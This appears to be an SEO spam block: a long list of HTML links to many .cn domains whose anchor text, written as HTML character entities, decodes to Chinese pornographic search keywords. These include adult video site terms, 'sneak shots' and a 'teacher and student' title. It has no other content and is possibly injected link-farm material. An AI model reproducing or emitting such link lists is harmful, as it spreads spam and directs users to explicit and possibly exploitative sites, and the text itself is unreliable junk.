<a href="http://lzxxg.com.cn" target="_blank">91&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://ftarmn.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55; &#x4EBA;&#x59BB;</a>|
<a href="http://hs0758.cn" target="_blank">&#x514D;&#x8D39;&#x97E9;&#x56FD;&#x4E09;&#x7EA7;</a>|
<a href="http://5505w5c2.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://mzrs.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x7EFC;&#x5408;</a>|
<a href="http://hglyjy.cn" target="_blank">&#x9EBB;&#x8C46;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7F51;</a>|
<a href="http://iman.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x7EA7;&#x6BDB;</a>|
<a href="http://518edu.com.cn" target="_blank">&#x65E5;&#x97E9;&#x5C11;&#x5987;&#x5185;&#x5C04;</a>|
<a href="http://lala95.cn" target="_blank">&#x4E2D;&#x56FD;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://baiqianji.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4F0A;&#x4EBA;</a>|
<a href="http://cn-info.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5236;&#x670D;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://tmdp.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://iqnvw.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7537;&#x5973;&#x5348;&#x591C;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://kuagu.cn" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x5348;&#x591C;&#x5929;&#x5802;</a>|
<a href="http://hnamt.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://qiuzhixinw.cn" target="_blank">&#x518D;&#x6DF1;&#x70B9;&#x706C;&#x8212;&#x670D;&#x706C;&#x592A;&#x5927;&#x4E86;&#x7F51;&#x7AD9;</a>|
<a href="http://dzmhmy.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sysjgl.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://cunzao.cn" target="_blank">&#x6821;&#x56ED;&#x6625;&#x8272;&#x6FC0;&#x60C5;&#x5C0F;&#x8BF4;</a>|
<a href="http://jmask.cn" target="_blank">&#x65E5;&#x97E9;&#x4F26;&#x7406;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://anxinyou.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x8001;&#x719F;&#x5973;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://km5.com.cn" target="_blank">&#x65E5;&#x97E9;&#x5B85;&#x7537;&#x7F51;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://swingheadcovers.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://lu88ck.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://tc36.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://yypo.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://zhongykj.cn" target="_blank">&#x5E03;&#x5170;&#x8FEA;&#x6D1B;&#x592B;&#x6B27;&#x7F8E;av</a>|
<a href="http://jhtpf.cn" target="_blank">&#x6BDB;&#x7247;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://zaizou.cn" target="_blank">&#x56FD;&#x4EA7;&#x78B0;&#x78B0;&#x719F;&#x5973;&#x723D;&#x723D;&#x591C;&#x591C;&#x723D;av</a>|
<a href="http://ewfe.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x8272;&#x5728;&#x7EBF;</a>|
<a href="http://ajfe.cn" target="_blank">&#x65E5;&#x97E9;&#x7406;&#x8BBA;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://slmi.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://517dv.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://mms12590.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;</a>|
<a href="http://qzhoukaisuo.cn" target="_blank">&#x795E;&#x9A6C;&#x5F71;&#x9662;&#x5348;&#x591C;&#x7248;</a>|
<a href="http://trrnviex.cn" target="_blank">&#x5728;&#x7EBF;&#x5185;&#x5C04;&#x89C6;&#x9891;</a>|
<a href="http://hhfund.cn" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://aia0.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x6210;&#x5728;&#x4EBA;&#x7EBF;</a>|
<a href="http://skyscom.cn" target="_blank">&#x4E1C;&#x4EAC;&#x70ED;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://teduohui.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;</a>|
<a href="http://klkya.cn" target="_blank">&#x7EFC;&#x5408;&#x8272;&#x5A77;&#x5A77;</a>|
<a href="http://worldhawk.cn" target="_blank">91&#x4E28;&#x4E5D;&#x8272;&#x4E28;&#x56FD;&#x4EA7;&#x719F;&#x5973;</a>|
<a href="http://xiwangkeji.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://wolongwan.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://msg8.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://fjdn.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;</a>|
<a href="http://jnxty.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;a62v&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9EBB;&#x8C46;&#x7F51;</a>|
<a href="http://333dj.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ywhtdk.cn" target="_blank">&#x4F26;&#x7406;&#x7247;&#x65E5;&#x672C;</a>|
<a href="http://beesun.com.cn" target="_blank">&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x65E5;&#x97E9;</a>|
<a href="http://onwei.cn" target="_blank">&#x65E5;&#x672C;&#x556A;&#x556A;&#x556A;&#x556A;&#x556A;&#x556A;</a>|
<a href="http://yinxingshujd.cn" target="_blank">&#x56FD;&#x4EA7;v&#x7247;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://wangzen.cn" target="_blank">&#x7EA2;&#x697C;&#x68A6;&#x9EC4;&#x7248;&#x4E09;&#x7EA7;&#x5168;&#x96C6;</a>|
<a href="http://hhdhtz.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x591C;</a>|
<a href="http://gwtop.cn" target="_blank">&#x97E9;&#x56FD;&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x9EC4;&#x662F;&#x514D;&#x8D39;</a>|
<a href="http://bbet365.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jnxty.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://index5.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7EFC;&#x5408;</a>|
<a href="http://shjxjz.cn" target="_blank">&#x723D;&#x723D;&#x723D;&#x723D;&#x723D;&#x723D;&#x723D;&#x723D;</a>|
<a href="http://mysky6.cn" target="_blank">&#x5A77;&#x5A77;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x64AD;&#x653E;</a>|
<a href="http://xjtsbb.cn" target="_blank">&#x4E45;&#x4E45;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://yicha88.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x731B;&#x7247;aaaaaaa</a>|
<a href="http://iotsaas.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ndnwt.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E5D;&#x4E5D;</a>|
<a href="http://wyjp.cn" target="_blank">&#x6027;&#x9AD8;&#x6E56;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://endoor.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://blll.com.cn" target="_blank">&#x6210;&#x4EBA;&#x4E0D;&#x5361;av</a>|
<a href="http://kteyeww.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x903C;</a>|
<a href="http://gou4.cn" target="_blank">99&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://hluy32.cn" target="_blank">&#x4E45;&#x4E45;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;</a>|
<a href="http://kuichai.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://apbyp.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E8C;&#x533A;</a>|
<a href="http://huileshangcheng.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://goodlinju.cn" target="_blank">&#x6F02;&#x4EAE;&#x4EBA;&#x59BB;&#x88AB;&#x4E2D;&#x51FA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;</a>|
<a href="http://x2509.cn" target="_blank">&#x6FC0;&#x60C5;&#x4EBA;&#x59BB;&#x89C6;&#x9891;</a>|
<a href="http://tcddc.cn" target="_blank">&#x9EBB;&#x8C46;&#x56FD;&#x4EA7;av&#x5267;&#x60C5;&#x8001;&#x5E08;&#x548C;&#x5B66;&#x751F;</a>|
<a href="http://baililan.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://dactylogram.cn" target="_blank">&#x6210;&#x4EBA;av&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x9EBB;&#x8C46;</a>|
<a href="http://ygbxdz.cn" target="_blank">&#x5C11;&#x5987;&#x591C;&#x591C;&#x723D;</a>|
<a href="http://w157.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fushimedia.com.cn" target="_blank">&#x6027;&#x65E5;&#x97E9;xx&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://cuochuang.org.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://reico.cn" target="_blank">&#x9EC4;&#x8272;&#x5E26;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://szlyjob.cn" target="_blank">&#x65E5;&#x97E9;&#x4F26;&#x7406;&#x6709;&#x54EA;&#x4E9B;</a>|
<a href="http://518edu.com.cn" target="_blank">&#x97E9;&#x56FD;&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x9EC4;&#x662F;&#x514D;&#x8D39;</a>|
<a href="http://akcm.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://whsby.com.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x505A;&#x591C;&#x6B22;&#x89C6;&#x9891;</a>|
<a href="http://xhxs.com.cn" target="_blank">&#x65E5;&#x672C;&#x556A;&#x556A;</a>|
<a href="http://ipaypal.com.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4EBA;&#x4EBA;&#x591C;&#x591C;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x9EBB;&#x8C46;</a>|
<a href="http://saintzone.cn" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x81EA;&#x62CD;&#x5077;&#x62CD;</a>|
<a href="http://xindingkeji.cn" target="_blank">&#x4E9A;&#x6D32;&#x64CD;&#x7F8E;&#x5973;&#x89C6;&#x9891;</a>|
<a href="http://xnwj.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7F51;&#x5927;&#x9999;&#x8549;</a>|
<a href="http://duanqingwl2.cn" target="_blank">&#x65E5;&#x97E9;&#x719F;&#x5973;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://gn5.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x624B;&#x673A;&#x770B;&#x7247;</a>|
<a href="http://boas.com.cn" target="_blank">y&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5927;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E8C;&#x533A;</a>|
<a href="http://360ad.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://bcznw.cn" target="_blank">&#x5973;&#x88F8;&#x4F53;&#x6742;&#x6280;&#x8868;&#x6F14;hd</a>|
<a href="http://kskd.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;</a>|
<a href="http://ljes.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://hotyoga.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://xtok.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://acmen.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://alliedtelesyn.cn" target="_blank">&#x6B27;&#x7F8E;&#x533A; &#x65E5;&#x97E9;&#x533A;</a>|
<a href="http://mms12590.cn" target="_blank">&#x6210;&#x4EBA;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://mamah.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x514D;&#x8D39;</a>|
<a href="http://szzj.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://yuhuangshan.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;</a>|
<a href="http://snbbs.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EC4;&#x8272;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mqjl.cn" target="_blank">&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://sanxinxing.cn" target="_blank">&#x5341;&#x6708;&#x4E01;&#x9999;&#x4E5D;&#x6708;&#x5A77;&#x5A77;&#x7EFC;&#x5408;</a>|
<a href="http://nz1862.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;</a>|
<a href="http://jilinyulong.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://damigo.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;www</a>|
<a href="http://qualwin.cn" target="_blank">&#x4E45;&#x4E45;&#x4E0D;&#x5361;&#x65E5;&#x97E9;&#x7F8E;&#x5973;</a>|
<a href="http://hengme.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://shanghaixinshi.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://affp.cn" target="_blank">&#x6696;&#x6696;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://shanliangliang.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;97&#x8D44;&#x6E90;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://xinruizsgj.cn" target="_blank">&#x65E0;&#x906E;&#x6321;&#x5348;&#x591C;&#x7537;&#x5973;xxoo&#x514D;&#x8D39;</a>|
<a href="http://xihuanba.cn" target="_blank">&#x6B27;&#x7F8E;&#x7279;&#x9EC4;&#x4E00;&#x7EA7;&#x7247;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://bigelephant.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x4EBA;&#x59BB;</a>|
<a href="http://haeco.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x4EBA;&#x5728;&#x7EBF;</a>|
<a href="http://quejing.cn" target="_blank">&#x591C;&#x591C;&#x8E81;&#x65E5;&#x65E5;&#x8E81;&#x72E0;&#x72E0;&#x8E81;</a>|
<a href="http://bgzx8.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5348;&#x591C;&#x5BFB;&#x6B22;</a>|
<a href="http://deyunse.cn" target="_blank">&#x4E1D;&#x889C;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hebeijiejiu.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://s6688.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;|&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://517dv.com.cn" target="_blank">&#x719F;&#x5973;&#x4EBA;&#x59BB;&#x7B2C;&#x4E8C;&#x9875;</a>|
<a href="http://ygjmyj.cn" target="_blank">&#x4E09;&#x5E74;&#x6210;&#x5168;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5927;&#x5168;&#x7535;&#x5F71;</a>|
<a href="http://ishowsky.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://jxxyslc.cn" target="_blank">&#x4E9A;&#x6D32;&#x9EC4;&#x8272;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://killerapp.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6021;&#x7EA2;&#x9662;</a>|
<a href="http://shinedental.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5C0F;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://deshipu.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://zhaigai.cn" target="_blank">&#x4E00;&#x7EA7;&#x6B27;&#x7F8E;&#x9EC4;</a>|
<a href="http://ebvqg.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;99&#x56FD;&#x4EA7;</a>|
<a href="http://peoplefind.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cztianshui.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://hefeixin.cn" target="_blank">&#x8D85;&#x78B0;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://weratemould.cn" target="_blank">777&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://8pzs.cn" target="_blank">&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://aolanda.cn" target="_blank">&#x6B27;&#x7F8E; &#x65E5;&#x672C; &#x4E9A;&#x6D32;</a>|
<a href="http://szlwl.com.cn" target="_blank">91&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;</a>|
<a href="http://hermoni.com.cn" target="_blank">&#x592B;&#x306E;137&#x4E0A;&#x53F8;&#x4EBA;&#x59BB;&#x9ED1;&#x4EBA;</a>|
<a href="http://gmsx.cn" target="_blank">&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://no1cm.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x5E74;&#x4EBA;&#x6027;&#x751F;&#x6D3B;&#x89C6;&#x9891;</a>|
<a href="http://yangsimin-8.cn" target="_blank">&#x97E9;&#x65E5;&#x4E00;&#x7EA7;&#x9EC4;&#x7247;</a>|
<a href="http://uf928.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5DE8;&#x4E73;</a>|
<a href="http://99shuo.cn" target="_blank">&#x7F8E;&#x5973;xx&#x65E5;&#x672C;&#x7535;&#x5F71;</a>|
<a href="http://laihuimaoyi.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x9EBB;&#x8C46;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;</a>|
<a href="http://onwei.cn" target="_blank">&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;&#x9EC4;&#x7247;av</a>|
<a href="http://zonghost.com.cn" target="_blank">porn&#x4EBA;&#x59BB;</a>|
<a href="http://ff5n4.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x719F;&#x6BDB;&#x591A;&#x5987;&#x5973;av&#x6BDB;&#x7247;</a>|
<a href="http://ganenlizhi.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x556A;&#x556A;&#x89C6;&#x9891;</a>|
<a href="http://yourbook.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://miluqipaiguanwang.cn" target="_blank">&#x56FD;&#x4EA7;91&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://jxaiyue.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x89C6;&#x9891;1&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wxna.cn" target="_blank">&#x5A77;&#x5A77;&#x4E01;&#x9999;&#x6FC0;&#x60C5;&#x4E94;&#x6708;</a>|
<a href="http://baijiajie.cn" target="_blank">&#x770B;&#x4FC4;&#x7F57;&#x65AF;&#x6BDB;&#x7247;&#x57FA;&#x5730;</a>|
<a href="http://ibaoo.cn" target="_blank">&#x6210; &#x4EBA; &#x514D;&#x8D39; &#x9EC4; &#x8272;</a>|
<a href="http://wzjianhui.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x81EA;&#x62CD;&#x5077;&#x62CD;</a>|
<a href="http://2licai.cn" target="_blank">&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;</a>|
<a href="http://mzylbx.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C2;&#x770B;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hznkyy.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5973;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
